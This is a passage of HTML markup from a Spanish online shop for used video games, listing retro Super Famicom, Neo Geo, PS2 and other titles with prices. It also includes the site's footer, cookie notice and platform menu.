                <a href="es/shop/p/6659-juego-dragonball-z-1-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z 1 SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO DRAGONBALL Z...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    12<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/7374-juego-fatal-fury-special-super-famicom-japonesa-supernes-snes" title="JUEGO FATAL FURY SPECIAL SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/dd4abc18433d0988fcdbff62a7890e98.jpg" alt="JUEGO FATAL FURY SPECIAL SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/7374-juego-fatal-fury-special-super-famicom-japonesa-supernes-snes" title="JUEGO FATAL FURY SPECIAL SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO FATAL FURY S...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="SNES">
                    SNES                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">10000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    15<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img"><div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6660-juego-dragonball-z-2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z 2 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/779ca2e2ede9da64dbd6f43a1bcb5276.jpg" alt="JUEGO DRAGONBALL Z 2 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6660-juego-dragonball-z-2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO DRAGONBALL Z 2 SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO DRAGONBALL Z...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    12<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div>

                    
                </div>
                <div class="clearfix"></div>

                <h4 class="xs-mb-20"><span class="text-orange">Nuestra selección</span></h4>

                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    

                    
                </div>
                <div class="clearfix"></div>
                <h4 class="xs-mb-20"><span class="text-green">Novedades</span></h4>
                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    <div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6669-juego-samurai-spirits-super-famicom-japonesa-supernes-super-famicom" title="JUEGO SAMURAI SPIRITS SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/05fd6316ba42994d019536acab49db99.jpg" alt="JUEGO SAMURAI SPIRITS SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6669-juego-samurai-spirits-super-famicom-japonesa-supernes-super-famicom" title="JUEGO SAMURAI SPIRITS SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO SAMURAI SPIR...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">10000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    17<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/7382-juego-samurai-spirits-1-neo-geo-aes-varios" title="JUEGO SAMURAI SPIRITS 1 NEO GEO AES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/7228ab2db781bf5bb7b2be72bbc7c30e.JPG" alt="JUEGO SAMURAI SPIRITS 1 NEO GEO AES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/7382-juego-samurai-spirits-1-neo-geo-aes-varios" title="JUEGO SAMURAI SPIRITS 1 NEO GEO AES">
                    JUEGO SAMURAI SPIR...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Varios">
                    VAR                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    55<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6675-juego-art-of-fighting-1-super-famicom-japonesa-supernes-super-famicom" title="JUEGO ART OF FIGHTING 1 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/bbe53778d836afa901d8adabb00d9573.JPG" alt="JUEGO ART OF FIGHTING 1 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a></div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6675-juego-art-of-fighting-1-super-famicom-japonesa-supernes-super-famicom" title="JUEGO ART OF FIGHTING 1 SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO ART OF FIGHT...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">10000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    18<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6681-juego-world-heroes-2-neo-geo-aes-varios43" title="JUEGO WORLD HEROES 2 NEO GEO AES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/26e58294a8fb2bfd6bd115c2ee7205d6.JPG" alt="JUEGO WORLD HEROES 2 NEO GEO AES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name"><a href="es/shop/p/6681-juego-world-heroes-2-neo-geo-aes-varios43" title="JUEGO WORLD HEROES 2 NEO GEO AES">
                    JUEGO WORLD HEROES...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Varios">
                    VAR                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">1000000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    66<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div>                    
                </div>
                <div class="clearfix"></div>

                

                <h4 class="xs-mb-20"><span class="text-blue">Descuentos</span></h4>
                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    <div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6664-juego-ranma-1/2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO RANMA 1/2 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/491a8f77562e97a511512e9e7a18e746.jpg" alt="JUEGO RANMA 1/2 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6664-juego-ranma-1/2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO RANMA 1/2 SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO RANMA 1/2 SU...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    17<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div>                </div>
                
                <h4 class="xs-mb-20"><span class="text-red">Productos vendidos</span></h4>
                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    <div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div>
                                        
            
            
            
            
            
                        <a href="es/shop/p/580-mortal-kombat-ultimate-3-snes" title="Mortal Kombat Ultimate 3">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/c0fa0eae23ffe9b98dc85da96940b21d.jpg" alt="Mortal Kombat Ultimate 3"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/580-mortal-kombat-ultimate-3-snes" title="Mortal Kombat Ultimate 3">
                    Mortal Kombat Ulti...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="SNES">
                    SNES                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                5<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div>
                                        
            
            
            
            
            
                        <a href="es/shop/p/598-r-type-final-ps2-ps2" title="R-Type Final PS2">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/d8c121727ecfe33f78fbae2655d92970.jpg" alt="R-Type Final PS2"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/598-r-type-final-ps2-ps2" title="R-Type Final PS2">
                    R-Type Final PS2                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="PS2">
                    PS2                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">19<span class="product_element_list_price_decimal">,90</span>&euro;</span>
                                    9<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div><a href="es/shop/p/7311-cartucho-pokemon-azul-caja-repro-gb-game-boy" title="Cartucho Pokemon Azul + Caja Repro GB">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/b4f80133620c681635d23b302096f65b.jpg" alt="Cartucho Pokemon Azul + Caja Repro GB"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/7311-cartucho-pokemon-azul-caja-repro-gb-game-boy" title="Cartucho Pokemon Azul + Caja Repro GB">
                    Cartucho Pokemon A...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Game Boy">
                    GB                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                16<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div>
                                        
            
            
            
            
            
                        <a href="es/shop/p/6360-g-force-licencia-para-espiar-pal-esp-ps3-nuevo-ps3" title="G-Force Licencia para espiar PAL ESP PS3 Nuevo">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/8e531b38a9796652ee246be0f1581c79.jpg" alt="G-Force Licencia para espiar PAL ESP PS3 Nuevo"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6360-g-force-licencia-para-espiar-pal-esp-ps3-nuevo-ps3" title="G-Force Licencia para espiar PAL ESP PS3 Nuevo">
                    G-Force Licencia p...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_new">
                    Nuevo                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="PS3">
                    PS3                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                9<span class="product_element_list_price_decimal">,95</span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div>
                                        
            
            
            
            
            
                        <a href="es/shop/p/315-amiibo-toon-link-coleccion-super-smash-bros-varios" title="Amiibo Toon Link (Colección Super Smash Bros)">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/cf0d607f2ce34236ba8e6d7ff6e8845c.JPG" alt="Amiibo Toon Link (Colección Super Smash Bros)"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/315-amiibo-toon-link-coleccion-super-smash-bros-varios" title="Amiibo Toon Link (Colección Super Smash Bros)">
                    Amiibo Toon Link (...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Varios">
                    VAR                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                20<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div><a href="es/shop/p/2-drakengard-2-ps2-esp-ps2" title="Drakengard 2 PS2 ESP">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/b07239a51337fa28a8992b203d25a8ad.jpg" alt="Drakengard 2 PS2 ESP"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/2-drakengard-2-ps2-esp-ps2" title="Drakengard 2 PS2 ESP">
                    Drakengard 2 PS2 E...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="PS2">
                    PS2                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">30<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    25<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div>                    
                </div>
                <div class="clearfix"></div>
                                <h4 class="xs-mb-20"><span class="text-grey">Últimas oportunidades</span></h4>
                <div class="product_list">
                                        
                </div>
                <div class="clearfix"></div>
                        </div>
    </div>
</div>                    </div>
                </div>

                <footer id="footer">
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-8">

                    <form action="" method="post" class="form_new_subscriber custom-inputs custom-inputs-1">
                        <div class="row">
                            <div class="col-sm-8">
                                <div class="xs-mb-20 visible-xs">¡Suscríbete a la Newsletter!</div>
                                <div class="form_new_subscriber_field_container">
                                    <label>
                                        <input type="text" name="email" class="form-control " required/>
                                        <div class="label-text">Introduce tu email</div>
                                    </label>
                                    <button class="btn btn-style-1  button_submit" type="submit"><i class="fa fa-check"></i></button>
                                </div>
                                <div class="checkbox required xs-mt-0 xs-mb-0">
                                    <label>
                                        <input  type="checkbox" name="acepto" value="1" required/>
                                        He leído y acepto la <a href="https://www.gamimbo.com/es#modal_clausula_protecciondatos" data-toggle="modal">Cláusula de Protección de Datos</a> y las <a href="https://www.gamimbo.com/es#modal_condiciones_servicio" data-toggle="modal">Condiciones de Servicio</a>                                    </label>
                                </div>
                            </div>
                            <div class="col-sm-4">
                                <div class="form_new_subscriber_result"><span class="hidden-xs">¡Suscríbete a la Newsletter!</span></div>
                            </div>
                        </div>
                    </form>
                </div>
                <div class="col-sm-4">
                    <ul class="list-inline">
                            <li>
        <a href="https://www.facebook.com/gamimbo/" target="_blank" class="btn-social-icon">
            <i class="fa fa-facebook"></i>
        </a>
    </li>
    <li><a href="https://twitter.com/gamimbo" target="_blank" class="btn-social-icon">
            <i class="fa fa-twitter"></i>
        </a></li>
    <li><a href="http://instagram.com/gamimbo" target="_blank" class="btn-social-icon">
            <i class="fa fa-instagram"></i>
        </a></li>
                    </ul>
                </div>
            </div>
        </div>


    </div>
        <div id="footer-container">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <div class="widget">
                        <div class="footer_container_table">


                            <div class="footer_column">
                                <h4 class="title">Plataformas</h4>
                                <ul class="nav nav-footer-games_platforms">
                                                                            <li><a href="es/shop/sony" title="Sony">Sony</a></li>
                                                                                <li><a href="es/shop/nintendo" title="Nintendo">Nintendo</a></li>
                                                                                <li><a href="es/shop/microsoft" title="Microsoft">Microsoft</a></li>
                                                                                <li><a href="es/shop/sega" title="Sega">Sega</a></li>
                                                                                <li><a href="es/shop/ordenadores" title="Ordenadores">Ordenadores</a></li>
                                                                                <li><a href="es/shop/microordenadores" title="Microordenadores">Microordenadores</a></li>
                                                                                <li><a href="es/shop/consolas-y-accesorios" title="Consolas y accesorios">Consolas y accesorios</a></li>
                                                                                <li><a href="es/shop/merchandising" title="Merchandising">Merchandising</a></li>
                                                                                <li><a href="es/shop/otros" title="Otros">Otros</a></li>
                                                                            <li class="clearfix"></li>
                                </ul>
                            </div>

                            <div class="footer_column">
                                <h4 class="title">Acerca de Gamimbo</h4>
                                <ul class="nav">
                                    <li><a href="es/sobre-nosotros" title="Sobre Gamimbo, tu web de compra-venta de videojuegos">Sobre nosotros</a></li>
                                    <li><a href="es/faq" title="">Preguntas frecuentes</a></li>
                                    <li><a href="es/condiciones-de-servicio" title="">Condiciones de Servicio</a></li>
                                    <li><a href="es/contacto" title="">Contacto</a></li>
                                </ul>
                            </div>

                            <div class="footer_column">
                                <h4 class="title">Ayuda</h4>
                                <ul class="nav">
                                    <li><a href="es/ayuda/como-funciona" title="Cómo comprar y vender videojuegos">Cómo funciona</a></li>
                                    <li><a href="es/ayuda/como-comprar" title="">Cómo comprar</a></li>
                                    <li><a href="es/ayuda/como-vender" title="">Cómo vender</a></li>
                                    <li><a href="es/ayuda/tarifas-compra-venta" title="">Tarifas</a></li>
                                    <li><a href="es/ayuda/seguridad" title="">Pago seguro</a></li>
                                </ul>
                            </div>
                            <div class="footer_column">
                                <h4 class="title">Mi cuenta</h4>
                                <ul class="nav">
                                    <li><a href="es/account/dashboard">Mi cuenta</a></li>
                                    <li><a href="es/account/wishlist">Favoritos</a></li>
                                    <li><a href="es/account/purchases">Mis Compras</a></li>
                                    <li><a href="es/account/sales">Mis ventas</a></li>
                                    <li><a href="es/account/edit_profile">Mis Datos</a></li>
                                </ul>
                            </div>
                            <div class="footer_column footer_column_last text-center">
                                <a href="es"><img src="frontend/img/logo-footer-x225.png" alt="Gamimbo"/></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="footer-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12">
                        <div class="footer_container_table">
                            <div class="footer_column">
                                <ul class="list-inline xs-mb-0">
                                    <li><a href="es/aviso-legal" title="">Aviso Legal</a></li>

                                <li><a href="es/condiciones-de-servicio" title="">Condiciones de Servicio</a></li>

                                <li><a href="es/politica-de-privacidad" title="">Política de Privacidad</a></li>

                                <li><a href="es/faq" title="">Preguntas frecuentes</a></li>
                                </ul>
                            </div>
                            <div class="footer_column footer_column_last">
                                <div class="footer_copyright">&copy; 2016 - 2025 Gamimbo. Todos los derechos reservados
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>	


            </div>
        </div>
                    <div class="messagecookies">
                <div class="messagecookies_content">
                    <!--<a href="javascript:toggle_div('.messagecookies');" class="messagecookies_close"><i class="fa fa-times"></i></a>-->
                    <p><i class="fa fa-info-circle"></i> Esta página web utiliza cookies para mejorar nuestros servicios. Si continúas navegando, consideramos que aceptas el uso. Puedes obtener más información acerca de las cookies leyendo nuestra <a href="es/politica-de-privacidad">Política de privacidad</a></p>
                    <a href="javascript:messagecookies_accept();" class="messagecookies_accept btn btn-style-1 btn-xs"><i class="fa fa-check"></i> Aceptar</a>
                </div>
            </div>
        


        <div class="modal fade modal_custom" id="modal_cart" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
            <div class="modal-dialog  modal-lg">
                <div class="modal-content">

                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div><!-- /.modal -->

        <div class="modal fade" id="modal_alert" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
            <div class="modal-dialog">
                <div class="modal-content">

                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                        <h4 class="modal-title" id="myModalLabel"></h4>
                    </div>
                    <div class="modal-body">
                    </div>
                    <div class="modal-footer">
                        <a data-dismiss="modal" class="btn btn-default"><i class="fa fa-times"></i> Cerrar</a>
                    </div>
                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div><!-- /.modal -->

        <div class="modal fade" id="modal_games_platforms" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="shop_sidebar_games_platforms">

    <ul>
                <li class="active">
                <a href="es">
                    Home                </a>
        </li>
                    <li class="">
                <a href="es/shop/sony" title="Sony">
                    Sony                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/psx" title="PSX">
                                    PSX                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps2" title="PS2">
                                    PS2                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps3" title="PS3">
                                    PS3                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps4" title="PS4">
                                    PS4                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/psp" title="PSP">
                                    PSP                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps-vita" title="PS Vita">
                                    PS Vita                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/nintendo" title="Nintendo">
                    Nintendo                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/game-boy" title="Game Boy">
                                    Game Boy                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-boy-color" title="Game Boy Color">
                                    Game Boy Color                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-boy-advance" title="Game Boy Advance">
                                    Game Boy Advance                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/gamecube" title="Gamecube">
                                    Gamecube                                </a>
                            </li>
                                                        <li class=""><a href="es/shop/nes" title="NES">
                                    NES                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/snes" title="SNES">
                                    SNES                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-64" title="Nintendo 64">
                                    Nintendo 64                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-ds" title="Nintendo DS">
                                    Nintendo DS                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-3ds" title="Nintendo 3DS">
                                    Nintendo 3DS                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-switch" title="Nintendo Switch">
                                    Nintendo Switch                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/wii" title="Wii">
                                    Wii                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/wii-u" title="Wii U">
                                    Wii U                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/famicom" title="Famicom">Famicom                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/super-famicom" title="Super Famicom">
                                    Super Famicom                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/microsoft" title="Microsoft">
                    Microsoft                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/xbox" title="Xbox">
                                    Xbox                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/xbox-360" title="Xbox 360">
                                    Xbox 360                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/xbox-one" title="Xbox One">
                                    Xbox One                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/sega" title="Sega">
                    Sega                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/dreamcast" title="Dreamcast">
                                    Dreamcast                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-gear" title="Game Gear">
                                    Game Gear                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/mega-drive" title="Mega Drive">
                                    Mega Drive                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/master-system" title="Master System">
                                    Master System                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sega-saturn" title="Sega Saturn">
                                    Sega Saturn                                </a>
                            </li>
                                                        <li class="">
